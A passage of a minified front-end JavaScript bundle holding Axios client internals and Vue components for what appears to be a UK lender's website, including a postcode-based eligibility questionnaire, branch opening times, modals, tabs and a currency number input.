a=s.length,u=a,d,g,m=rC;for(;u--;)d=s[u],g=m.get(d),g===void 0&&m.set(d,g=u?new Map:iC(t)),m=g;return g};Qm();const $f={http:ST,xhr:JT,fetch:{get:Qm}};Q.forEach($f,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ah=e=>`- ${e}`,sC=e=>Q.isFunction(e)||e===null||e===!1;function oC(e,t){e=Q.isArray(e)?e:[e];const{length:n}=e;let i,r;const s={};for(let a=0;a<n;a++){i=e[a];let u;if(r=i,!sC(i)&&(r=$f[(u=String(i)).toLowerCase()],r===void 0))throw new Xe(`Unknown adapter '${u}'`);if(r&&(Q.isFunction(r)||(r=r.get(t))))break;s[u||"#"+a]=r}if(!r){const a=Object.entries(s).map(([d,g])=>`adapter ${d} `+(g===!1?"is not supported by the environment":"is not available in the build"));let u=n?a.length>1?`since :
`+a.map(Ah).join(`
`):" "+Ah(a[0]):"as no adapter specified";throw new Xe("There is no suitable adapter to dispatch the request "+u,"ERR_NOT_SUPPORT")}return r}const ey={getAdapter:oC,adapters:$f};function nc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Us(null,e)}function kh(e){return nc(e),e.headers=Ln.from(e.headers),e.data=tc.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ey.getAdapter(e.adapter||Qo.adapter,e)(e).then(function(i){return nc(e),i.data=tc.call(e,e.transformResponse,i),i.headers=Ln.from(i.headers),i},function(i){return Ym(i)||(nc(e),i&&i.response&&(i.response.data=tc.call(e,e.transformResponse,i.response),i.response.headers=Ln.from(i.response.headers))),Promise.reject(i)})}const ty="1.13.2",ru={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ru[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}});const Oh={};ru.transitional=function(t,n,i){function r(s,a){return"[Axios v"+ty+"] Transitional option '"+s+"'"+a+(i?". "+i:"")}return(s,a,u)=>{if(t===!1)throw new Xe(r(a," has been removed"+(n?" in "+n:"")),Xe.ERR_DEPRECATED);return n&&!Oh[a]&&(Oh[a]=!0,console.warn(r(a," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,a,u):!0}};ru.spelling=function(t){return(n,i)=>(console.warn(`${i} is likely a misspelling of ${t}`),!0)};function aC(e,t,n){if(typeof e!="object")throw new Xe("options must be an object",Xe.ERR_BAD_OPTION_VALUE);const i=Object.keys(e);let r=i.length;for(;r-- >0;){const s=i[r],a=t[s];if(a){const u=e[s],d=u===void 0||a(u,s,e);if(d!==!0)throw new Xe("option "+s+" must be "+d,Xe.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Xe("Unknown option "+s,Xe.ERR_BAD_OPTION)}}const nl={assertOptions:aC,validators:ru},yi=nl.validators;let zr=class{constructor(t){this.defaults=t||{},this.interceptors={request:new yh,response:new yh}}async request(t,n){try{return await this._request(t,n)}catch(i){if(i instanceof Error){let r={};Error.captureStackTrace?Error.captureStackTrace(r):r=new Error;const s=r.stack?r.stack.replace(/^.+\n/,""):"";try{i.stack?s&&!String(i.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+s):i.stack=s}catch{}}throw i}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Qr(this.defaults,n);const{transitional:i,paramsSerializer:r,headers:s}=n;i!==void 0&&nl.assertOptions(i,{silentJSONParsing:yi.transitional(yi.boolean),forcedJSONParsing:yi.transitional(yi.boolean),clarifyTimeoutError:yi.transitional(yi.boolean)},!1),r!=null&&(Q.isFunction(r)?n.paramsSerializer={serialize:r}:nl.assertOptions(r,{encode:yi.function,serialize:yi.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),nl.assertOptions(n,{baseUrl:yi.spelling("baseURL"),withXsrfToken:yi.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let a=s&&Q.merge(s.common,s[n.method]);s&&Q.forEach(["delete","get","head","post","put","patch","common"],w=>{delete s[w]}),n.headers=Ln.concat(a,s);const u=[];let d=!0;this.interceptors.request.forEach(function(x){typeof x.runWhen=="function"&&x.runWhen(n)===!1||(d=d&&x.synchronous,u.unshift(x.fulfilled,x.rejected))});const g=[];this.interceptors.response.forEach(function(x){g.push(x.fulfilled,x.rejected)});let m,b=0,T;if(!d){const w=[kh.bind(this),void 0];for(w.unshift(...u),w.push(...g),T=w.length,m=Promise.resolve(n);b<T;)m=m.then(w[b++],w[b++]);return m}T=u.length;let A=n;for(;b<T;){const w=u[b++],x=u[b++];try{A=w(A)}catch(H){x.call(this,H);break}}try{m=kh.call(this,A)}catch(w){return Promise.reject(w)}for(b=0,T=g.length;b<T;)m=m.then(g[b++],g[b++]);return m}getUri(t){t=Qr(this.defaults,t);const n=Jm(t.baseURL,t.url,t.allowAbsoluteUrls);return zm(n,t.params,t.paramsSerializer)}};Q.forEach(["delete","get","head","options"],function(t){zr.prototype[t]=function(n,i){return this.request(Qr(i||{},{method:t,url:n,data:(i||{}).data}))}});Q.forEach(["post","put","patch"],function(t){function n(i){return function(s,a,u){return this.request(Qr(u||{},{method:t,headers:i?{"Content-Type":"multipart/form-data"}:{},url:s,data:a}))}}zr.prototype[t]=n(),zr.prototype[t+"Form"]=n(!0)});let lC=class ny{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const i=this;this.promise.then(r=>{if(!i._listeners)return;let s=i._listeners.length;for(;s-- >0;)i._listeners[s](r);i._listeners=null}),this.promise.then=r=>{let s;const a=new Promise(u=>{i.subscribe(u),s=u}).then(r);return a.cancel=function(){i.unsubscribe(s)},a},t(function(s,a,u){i.reason||(i.reason=new Us(s,a,u),n(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=i=>{t.abort(i)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new ny(function(r){t=r}),cancel:t}}};function uC(e){return function(n){return e.apply(null,n)}}function cC(e){return Q.isObject(e)&&e.isAxiosError===!0}const Dc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(Dc).forEach(([e,t])=>{Dc[t]=e});function iy(e){const t=new zr(e),n=Lm(zr.prototype.request,t);return Q.extend(n,zr.prototype,t,{allOwnKeys:!0}),Q.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return iy(Qr(e,r))},n}const jt=iy(Qo);jt.Axios=zr;jt.CanceledError=Us;jt.CancelToken=lC;jt.isCancel=Ym;jt.VERSION=ty;jt.toFormData=iu;jt.AxiosError=Xe;jt.Cancel=jt.CanceledError;jt.all=function(t){return Promise.all(t)};jt.spread=uC;jt.isAxiosError=cC;jt.mergeConfig=Qr;jt.AxiosHeaders=Ln;jt.formToJSON=e=>Gm(Q.isHTMLForm(e)?new FormData(e):e);jt.getAdapter=ey.getAdapter;jt.HttpStatusCode=Dc;jt.default=jt;const{Axios:CN,AxiosError:EN,CanceledError:xN,isCancel:AN,CancelToken:kN,VERSION:ON,all:NN,Cancel:PN,isAxiosError:MN,spread:RN,toFormData:LN,AxiosHeaders:IN,HttpStatusCode:DN,formToJSON:$N,getAdapter:FN,mergeConfig:BN}=jt;let fC=0;const dC={name:"filter-journey",props:{src:String,version:String,deep:String},components:{Icon:Yi,BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),[])),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0))},data:function(){return{id:"fj"+fC++,loaded:!1,showFirst:!0,category:null,data:{},questions:[],answers:[],refs:{},values:{},regex:/^(?<outcode>[A-Z]{1,2}[0-9][0-9A-Z]?)(?<space>\s?)(?<incode>[0-9][A-Z]{0,2})?$/i}},mounted:function(){var e=this;e.version||(e.version=Date.now()/1e3),window.addEventListener("hashchange",e.checkDeepLink),e.loadData(e.src,e.data).then(function(){e.data.type==="question"&&(e.data=e.data.question),e.checkDeepLink()})},unmounted:function(){window.removeEventListener("hashchange",this.checkDeepLink)},computed:{filteredQuestions:function(){return this.questions.filter(function(e){return e.type!=="slot"})}},methods:{loadData:function(e,t){var n=this,i=new URL(window.location);return i.pathname=e,i.searchParams.append("cts",n.version),jt.get(i).then(function(r){return Object.assign(n.refs,r.data.refs),r.data.refs=void 0,Object.assign(t,r.data),r.data}).catch(function(r){console.log(r)})},checkDeepLink:function(){let e=null;if(this.showFirst=!0,this.deep?e=this.deep:window.location.hash&&(e=window.location.hash.substring(1)),!(!e||!this.data.answers)){for(var t=0;t<this.data.answers.length;t++)if(e===(this.data.answers[t].slug??null)||e===this._slugifyString(this.data.answers[t].label)){this.answer(0,t),this.showFirst=!1;return}}},answer:function(e,t){this.answers.length>e&&this.answers.splice(e),this.answers.push(t),this.setQuestion(),e===0&&this.logCategoryEvent(t)},onPostcodeChange:function(e){let t=this.$refs["postcode"+e][0].value.toUpperCase(),n=t.match(this.regex),i=n?.groups.outcode??t;if(n&&(n.groups.space||n.groups.incode)&&(i+=" "+(n?.groups.incode??"")),this.answers[e]=i,n&&(n.groups.space||n.groups.incode||n.groups.outcode.length===4||this.matchPostcode(n.groups.outcode))){this.answer(e,i);return}this.questions.splice(e)},matchPostcode:function(e){const t=["CA","LA","DG","TD9","NE45","NE46","NE47","NE48","NE49","PR","FY","LA","BB1","BB2","BB3","BB5","BB6","BB7"];for(var n of t){if(n===e)return!0;if(!(n.match(/[0-9]/)&&!e.match(/[A-Z]$/))&&e.startsWith(n))return!0}return!1},onComponentComplete:function(e,t){"complete"in t&&this.answer(e,!0)},setQuestion:async function(){var e=this.data;this.questions.splice(this.answers.length-1),this.loaded===!1&&(this.loaded=!0);let t=null;for(var n=0;n<this.answers.length;n++){let i=await this.resolveQuestion(e,this.answers[n]);e=i[i.type]??{},e.type=i.type,e.message=i.message,t!==null&&"slug"in t&&("value"in i?this.values[t.slug]=i.value:delete this.values[t.slug]),t=e,!this.questions[n]&&this.questions.push(e)}},resolveQuestion:async function(e,t){if(e.type==="postcode"){let n=t.match(this.regex);e=this.matchPostcode(n.groups.outcode)?e.in:e.out}else e.type==="component"?e=e.complete:e=this.filterAnswers(e.answers)[t];return e.type==="import"?await this.loadData(e.src,e):e.type==="ref"&&(Object.assign(e,this.refs[e.ref]),!1 in e&&(e.slug=e.ref),delete e.ref),e.type==="link"?e.newTab?window.open(e.link,"_blank"):window.location.href=e.link:e.type==="contact"&&(Array.isArray(e.contact)||(e.contact=[e.contact]),e.contact=this.filterAnswers(e.contact)),e},filterAnswers:function(e){if(!e)return[];let t=this;return e.filter(function(n){if(!1 in n)return!0;for(var i in n.require){let r=i.charAt(0)==="!",s=n.require[i];r&&(i=i.substring(1));let a=Array.isArray(s)&&s.includes(t.values[i])||t.values[i]===s;if(a&&r||!a&&!r)return!1}return!0})},logCategoryEvent:function(e){try{this.category=this.data.answers[e].label}catch{}},_slugifyString:function(e){return e.replace(/[^A-Z0-9]/gi,"-").toLowerCase()},getLinkTarget(e){return e.match(/^(https?:)?\/\//)?"_blank":"_self"},prepPhone(e){return e.replace(/[^0-9]/g,"")},prepareComponentProps:function(e){const t={};for(var n in e)typeof e[n]=="string"&&e[n].charAt(0)==="@"&&this.values[e[n].substring(1)]!==void 0?t[n]=this.values[e[n].substring(1)]:t[n]=e[n];return t}}},hC={key:0,class:"filter-journey"},pC={class:"panel"},gC={key:0,class:"Form-field"},mC={class:"question"},yC=["innerHTML"],vC={class:"Form-inputPill Form-inputPill--check"},bC=["id","name","value","onClick","checked"],_C=["for"],SC={class:"Form-field"},wC={class:"question"},TC=["innerHTML"],CC={class:"Form-inputPill Form-inputPill--check"},EC=["id","name","value","onClick","checked"],xC=["for"],AC={class:"question"},kC=["innerHTML"],OC={class:"postcode"},NC=["id","name","value","onKeyup"],PC={key:2,class:"mini-alert"},MC={class:"heading"},RC=["innerHTML"],LC={key:3,class:"card contact"},IC=["href"],DC=["src","alt"],$C={class:"content"},FC=["href"],BC=["innerHTML"],VC=["href","target"],jC={key:4,class:"component"},HC=["innerHTML"],qC={class:"card contact"},UC={class:"image"},WC=["src","alt"],zC={class:"title"},KC={key:0,class:"role"},GC={class:"reveal"},YC=["onClick"],XC={key:0,class:"detail-list"},JC={key:0,class:"item mobile"},ZC=["href"],QC={key:1,class:"item email"},eE=["href"],tE={key:0,class:"Form-slot"};function nE(e,t,n,i,r,s){const a=Rt("icon");return typeof e.data.label<"u"?(B(),W("div",hC,[C("div",pC,[e.showFirst?(B(),W("div",gC,[C("label",mC,Te(e.data.label),1),typeof e.data.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:e.data.explainer},null,8,yC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(e.data.answers,(u,d)=>(B(),W("div",vC,[C("input",{type:"radio",id:e.id+"-q-0-"+d,name:e.id+"-q-0",value:u.label,onClick:g=>s.answer(0,d),checked:e.answers[0]==d},null,8,bC),C("label",{for:e.id+"-q-0-"+d},Te(u.label),9,_C)]))),256))])])):ge("",!0),(B(!0),W(Fe,null,Ut(s.filteredQuestions,(u,d)=>(B(),W("div",SC,[u.type=="question"?(B(),W(Fe,{key:0},[C("label",wC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,TC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(s.filterAnswers(u.answers),(g,m)=>(B(),W("div",CC,[C("input",{type:"radio",id:e.id+"-q-"+(d+1)+m,name:e.id+"q-"+(d+1),value:g.label,onClick:b=>s.answer(d+1,m),checked:e.answers[d+1]==m},null,8,EC),C("label",{for:e.id+"-q-"+(d+1)+m},Te(g.label),9,xC)]))),256))])],64)):ge("",!0),u.type=="postcode"?(B(),W(Fe,{key:1},[C("label",AC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,kC)):ge("",!0),C("div",OC,[C("input",{type:"text",class:"Form-input postcode",id:e.id+"-q-"+(d+1),name:e.id+"q-"+(d+1),ref_for:!0,ref:"postcode"+(d+1),value:e.answers[d+1],onKeyup:g=>s.onPostcodeChange(d+1)},null,40,NC)])],64)):ge("",!0),u.type=="message"?(B(),W("div",PC,[C("div",MC,[Ne(a,{name:"info",inline:""}),De(" "+Te(u.heading),1)]),C("div",{class:"copy",innerHTML:u.label},null,8,RC)])):ge("",!0),u.type=="cta"?(B(),W("div",LC,[C("a",{class:Ct(["image",{icon:!u.image}]),href:u.link},[u.image?(B(),W("img",{key:0,src:u.image,alt:u.heading},null,8,DC)):ge("",!0),u.image?ge("",!0):(B(),Qt(a,{key:1,name:u.icon||"features/customer-service",class:"bubble"},null,8,["name"]))],10,IC),C("div",$C,[C("a",{href:u.link,class:"title"},Te(u.heading),9,FC),C("div",{class:"text",innerHTML:u.label},null,8,BC),C("a",{href:u.link,class:"action btn outline pointer full small",target:s.getLinkTarget(u.link)},Te(u.linkText||"Schedule a call"),9,VC)])])):ge("",!0),u.type=="component"?(B(),W("div",jC,[(B(),Qt($p(u.name),Gr({ref_for:!0},s.prepareComponentProps(u.props),{onComplete:g=>s.onComponentComplete(d+1,u)}),null,16,["onComplete"]))])):ge("",!0),u.type=="contact"?(B(),W("div",{key:5,class:Ct(["contacts",{group:u.length>1}])},[u.message?(B(),W("div",{key:0,class:"message",innerHTML:u.message},null,8,HC)):ge("",!0),(B(!0),W(Fe,null,Ut(u,g=>(B(),W("div",qC,[C("div",UC,[g.image?(B(),W("img",{key:0,src:g.image,alt:g.heading},null,8,WC)):ge("",!0),g.image?ge("",!0):(B(),Qt(a,{key:1,name:g.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",{class:Ct(["content revealer",{revealed:g.revealed}])},[C("div",zC,Te(g.heading),1),g.role?(B(),W("div",KC,Te(g.role),1)):ge("",!0),C("div",GC,[C("a",{href:"#",onClick:Tn(m=>{g.revealed=!0},["prevent"]),class:Ct(["revealer outline pointer full small",{btn:!g.revealed,clicked:g.revealed}])},Te(g.action||"Get in touch"),11,YC),Ne(Rs,{name:"sfade"},{default:ut(()=>[g.revealed?(B(),W("div",XC,[g.mobile?(B(),W("div",JC,[t[0]||(t[0]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(g.mobile)},Te(g.mobile),9,ZC)])):ge("",!0),g.email?(B(),W("div",QC,[t[1]||(t[1]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+g.email},Te(g.email),9,eE)])):ge("",!0)])):ge("",!0)]),_:2},1024)])],2)]))),256))],2)):ge("",!0)]))),256))]),e.questions[e.questions.length-1]?.type==="slot"?(B(),W("div",tE,[bt(e.$slots,"default",{},void 0,!0)])):ge("",!0)])):ge("",!0)}const iE=gt(dC,[["render",nE],["__scopeId","data-v-1eb50ace"]]),rE={name:"fire-navigation",props:{slug:String},data(){return{open:!1,activeLabel:null}},mounted(){const e=this.$refs.nav.querySelectorAll(".selected, .is-active");this.activeLabel=e[e.length-1]?.innerText},methods:{onClick(e){e.target.tagName==="A"&&(this.activeLabel=e.target.innerText)}}},sE={key:0},oE={key:1,class:"empty"};function aE(e,t,n,i,r,s){return B(),W("nav",{class:Ct(["fire-navigation responsive","fire-navigation-"+n.slug]),ref:"nav",onClick:t[2]||(t[2]=(...a)=>s.onClick&&s.onClick(...a))},[C("div",{class:"select",onClick:t[0]||(t[0]=a=>r.open=!r.open)},[r.activeLabel?(B(),W("span",sE,Te(r.activeLabel),1)):(B(),W("span",oE,"Please select an option…"))]),C("div",{class:Ct(["options",{open:r.open}]),onClick:t[1]||(t[1]=a=>r.open=!1)},[bt(e.$slots,"default")],2)],2)}const lE=gt(rE,[["render",aE]]),uE={},cE={class:"loading-indicator"};function fE(e,t){return B(),W("div",cE,[...t[0]||(t[0]=[C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1)])])}const ry=gt(uE,[["render",fE]]),dE={name:"opening-times",props:{data:Object},data:()=>({selectedBranch:""})},hE={class:"mobile center"},pE=["value"],gE={class:"Card Card--promo Card--promoPlain mt--4"},mE={class:"Card-body"},yE={class:"Card-title Card-title--heading"},vE={class:"typeLede"},bE={key:0},_E=["innerHTML"],SE={class:"mt+"},wE={class:"typeLede mt"},TE=["innerHTML"],CE={key:0},EE={class:"typeCopy-xxs mt++"};function xE(e,t,n,i,r,s){return B(),W("div",hE,[Ti(C("select",{name:"branch-christmas-opening-times","onUpdate:modelValue":t[0]||(t[0]=a=>e.selectedBranch=a)},[t[1]||(t[1]=C("option",{value:"",disabled:"",selected:""},"-- Select a branch --",-1)),(B(!0),W(Fe,null,Ut(n.data.branches,(a,u)=>(B(),W("option",{value:a},Te(a.name),9,pE))),256))],512),[[df,e.selectedBranch]]),Ti(C("div",gE,[C("div",mE,[C("div",yE,[C("div",vE,Te(e.selectedBranch.name),1),e.selectedBranch.times?(B(),W("div",bE,"Branch opening times")):ge("",!0),e.selectedBranch.closure?(B(),W("div",{key:1,class:"colourError",innerHTML:e.selectedBranch.closure},null,8,_E)):ge("",!0)]),C("div",SE,[(B(!0),W(Fe,null,Ut(n.data.times[e.selectedBranch.times],(a,u)=>(B(),W("div",wE,[C("strong",null,Te(a.day),1),t[2]||(t[2]=De()),C("span",{innerHTML:a.time},null,8,TE),a.lunch?(B(),W("span",CE,"*")):ge("",!0)]))),256)),Ti(C("div",EE,"*Please note, the branch will be closed for lunch between 1.30pm - 2.30pm.",512),[[Xr,e.selectedBranch.lunch]])])])],512),[[Xr,typeof e.selectedBranch=="object"]])])}const AE=gt(dE,[["render",xE]]),kE={name:"quick-modal",props:{immediate:{type:Boolean,default:!1},triggerClass:String},inheritAttrs:!1,emits:["open","close"],data(){return{opened:this.immediate}},methods:{open(){this.opened=!0,document.querySelector(":root").classList.add("overlay-open"),In.emit("modalOpen"),this.$emit("open")},close(){this.opened=!1,document.querySelector(":root").classList.remove("overlay-open"),In.emit("modalClose"),this.$emit("close")}}},OE=["open"],NE={class:"content"};function PE(e,t,n,i,r,s){return B(),W(Fe,null,[e.$slots.trigger?(B(),W("div",{key:0,onClick:t[0]||(t[0]=Tn(a=>s.open(),["prevent"])),class:Ct(["quick-modal-trigger",n.triggerClass])},[bt(e.$slots,"trigger")],2)):ge("",!0),(B(),Qt(wp,{to:"body"},[Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("div",{key:0,class:"overlay",onClick:t[1]||(t[1]=a=>s.close())})):ge("",!0)]),_:1}),Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("dialog",Gr({key:0,class:"quick-modal",open:r.opened},e.$attrs),[C("a",{href:"#",class:"close",onClick:t[2]||(t[2]=Tn(a=>s.close(),["prevent"])),"aria-label":"Close"},"Close"),C("div",NE,[bt(e.$slots,"default")])],16,OE)):ge("",!0)]),_:3})]))],64)}const su=gt(kE,[["render",PE]]),ME=FS("revealer",{state:()=>({groups:{}}),actions:{open(e,t){this.groups[e]&&this.groups[e].close(),this.groups[e]=t},close(e){this.groups[e]=null}}}),RE={name:"revealer",inheritAttrs:!1,props:{group:{type:String,default:"default"}},setup(){return{store:ME()}},data(){return{isOpen:!1,classOpen:!1}},methods:{toggle(){this.isOpen?this.close():this.open()},open(){this.store.open(this.group,this),this.isOpen=!0,setTimeout(()=>{this.isOpen&&(this.classOpen=!0)},10)},close(){this.store.close(this.group,this),this.isOpen=!1,this.classOpen=!1}}},LE={key:0,class:"container"},IE={class:"content"};function DE(e,t,n,i,r,s){return B(),W(Fe,null,[C("a",Gr(e.$attrs,{onClick:t[0]||(t[0]=Tn(a=>s.toggle(),["prevent"])),class:["revealer pointer",{open:r.classOpen}],href:"#",rel:"nofollow"}),[bt(e.$slots,"button")],16),r.isOpen?(B(),W("div",LE,[C("div",IE,[bt(e.$slots,"content")])])):ge("",!0)],64)}const $E=gt(RE,[["render",DE]]),FE={name:"tab",props:{id:String,title:{type:String,default:"Tab"},active:{type:Boolean,default:!1}},setup(){return{active:Br("active")}},computed:{activeId(){return this.id??this.title}}},BE=["data-id","data-active"];function VE(e,t,n,i,r,s){return i.active===s.activeId?(B(),W("div",{key:0,class:"tab","data-id":s.activeId,"data-active":i.active},[bt(e.$slots,"default")],8,BE)):ge("",!0)}const Ff=gt(FE,[["render",VE]]),jE={name:"tabs",setup(){const e=wi({}),t=wi(null),n=wi(!1);return Gc("active",t),{tabs:e,active:t,loaded:n}},mounted:function(){this.loaded||this.loadTabs()},updated:function(){this.loaded||this.loadTabs()},methods:{loadTabs(){let e=this.$slots.default();if(e[0]?.type?.name!=="tab"&&(e=e[0].children),e.length!==0){this.tabs={};for(let t=0;t<e.length;t++){const n=e[t],i=n.props.id??n.props.title;this.tabs[i]=n,(this.active===null||n.props.active)&&(this.active=i)}this.titles=e.map(t=>t.props.title),this.loaded=!0}}}},HE={class:"tabs"},qE={key:0,class:"tab-bar"},UE=["onClick"],WE={class:"content"};function zE(e,t,n,i,r,s){return B(),W("div",HE,[Object.keys(i.tabs).length>1?(B(),W("nav",qE,[(B(!0),W(Fe,null,Ut(i.tabs,(a,u)=>(B(),W("a",{class:Ct(["btn outline",{active:u===this.active}]),key:u,onClick:d=>i.active=u},Te(a.props.title),11,UE))),128))])):ge("",!0),C("div",WE,[bt(e.$slots,"default")])])}const Bf=gt(jE,[["render",zE]]);function ou(){return Math.random().toString(36).substring(2,11)}const KE={name:"number-input",props:{id:{type:String,default:ou},name:{type:String},modelValue:{type:[Number,String]},value:{type:[Number,String]},required:{type:Boolean,default:!0},step:{type:[Number,String],default:100},min:{type:[Number,String],default:0},max:{type:[Number,String],default:99999999},precision:{type:Number},decimals:{type:Number},minDecimals:{type:Number},label:{type:String},prefix:{type:String},suffix:{type:String},controls:{type:Boolean,default:!0}},data:function(){return{internalValue:0,focussed:!1}},mounted:function(){this.update(this.value??this.modelValue??(this.required?this.min:null)),this.$refs.input.update=this.update},watch:{modelValue:function(e){this.focussed||this.update(e)},max:function(e){this.update(this.internalValue)}},computed:{exp:function(){return 10**this.compPrecision},compPrefix:function(){return this.prefix?this.prefix:this.label==="£"?"£":""},compSuffix:function(){return this.suffix?this.suffix:this.label==="%"?"%":""},compPrecision:function(){return this.precision?this.precision:this.label==="£"?2:this.label==="%"?5:0},compDecimals:function(){return this.decimals?this.decimals:this.label==="£"?2:0},showControls:function(){return this.controls&&this.modelValue!==null}},methods:{clamp:function(e,t,n){return e=parseInt(e),Math.min(Math.max(e,t),n??e)},up:function(){this.update(this.internalValue,parseFloat(this.step))},down:function(){this.update(this.internalValue,-parseFloat(this.step))},handleInput:function(e){e.key.length===1&&!e.key.match(/[0-9.,-]/)&&e.key!==this.compPrefix&&e.key!==this.compSuffix&&e.preventDefault()},update:function(e,t=0,n=!1){let i=0;(e===null||e===this.compPrefix||e==="")&&!this.required&&t===0?e=null:(e=String(e).replace(/[^0-9.-]/g,"").replace(new RegExp("(?<!^)[-]","g"),""),e||(e="0"),i=e.split(".")[1]?.length??0);let r=parseFloat(e)*this.exp;t&&(r+=t*this.exp),e===null?this.internalValue=null:this.internalValue=Math.round(Math.min(Math.max(r,this.min!==null?this.min*this.exp:r),this.max!==null?this.max*this.exp:r))/this.exp,this.$emit("update:modelValue",this.internalValue),(!this.focussed||!n)&&this.applyValue(t!==0?this.internalValue:r/this.exp,e,i),t!==0&&this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},focus:function(){this.focussed=!0},blur:function(){this.internalValue!==null&&(this.internalValue=Math.round(Math.min(Math.max(this.internalValue*this.exp,this.min!==null?parseFloat(this.min)*this.exp:this.internalValue*this.exp),this.max!==null?parseFloat(this.max)*this.exp:this.internalValue*this.exp))/this.exp),this.focussed=!1,this.applyValue(this.internalValue),this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},applyValue:function(e,t,n){if(t===null||e===null){this.$refs.input.value="";return}let i=this.focussed?n:String(this.internalValue).includes(".")?this.compDecimals??0:0,r=e.toLocaleString("en-GB",{minimumFractionDigits:Math.max(i,this.minDecimals??0),maximumFractionDigits:this.compPrecision});t&&t.substr(-1)==="."&&!r.includes(".")?r=r+".":t&&t.substr(0,1)==="."&&(r=t),this.compPrefix&&(r=this.compPrefix+r),this.compSuffix&&(r=r+this.compSuffix),this.$refs.input.value!==r&&(this.$refs.input.value=r)}}},GE={class:"inputs"},YE=["id","name"],XE={key:0,class:"controls"},JE=["for"];function ZE(e,t,n,i,r,s){return B(),W("div",{class:Ct({"number-input":!0,"labelled-input":n.label,"no-controls":n.controls===!1})},[C("div",GE,[C("input",{id:n.id,type:"text",class:"Form-input",name:n.name??n.id,ref:"input",onKeydown:[t[0]||(t[0]=(...a)=>s.handleInput&&s.handleInput(...a)),t[4]||(t[4]=qr(Tn((...a)=>s.up&&s.up(...a),["prevent"]),["up"])),t[5]||(t[5]=qr(Tn((...a)=>s.down&&s.down(...a),["prevent"]),["down"])),t[6]||(t[6]=qr(Tn(a=>e.$refs.input.blur(),["prevent"]),["enter"]))],onInput:t[1]||(t[1]=a=>s.update(a.target.value,0,!0)),onFocus:t[2]||(t[2]=(...a)=>s.focus&&s.focus(...a)),onBlur:t[3]||(t[3]=(...a)=>s.blur&&s.blur(...a))},null,40,YE)]),s.showControls?(B(),W("div",XE,[C("button",{class:"up",onClick:t[7]||(t[7]=Tn((...a)=>s.up&&s.up(...a),["prevent"])),tabindex:"-1","aria-label":"Up"}),C("button",{class:"down",onClick:t[8]||(t[8]=Tn((...a)=>s.down&&s.down(...a),["prevent"])),tabindex:"-1","aria-label":"Down"})])):ge("",!0),n.label?(B(),W("label",{key:1,for:n.id,class:Ct({long:n.label.length>2})},[C("span",null,Te(n.label